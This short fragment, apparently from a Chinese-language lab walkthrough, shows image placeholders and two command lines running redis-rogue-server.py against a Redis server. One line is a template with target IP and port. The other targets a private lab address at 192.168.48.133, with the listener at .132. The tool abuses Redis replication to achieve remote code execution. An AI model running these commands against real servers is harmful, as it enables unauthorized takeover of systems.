 python redis-rogue-server.py --rhost 目标IP --rport 目标端口 --lhostIPpython3.6 redis-rogue-server.py --rhost 192.168.48.133 --rport 29325--lhost 192.168.48.132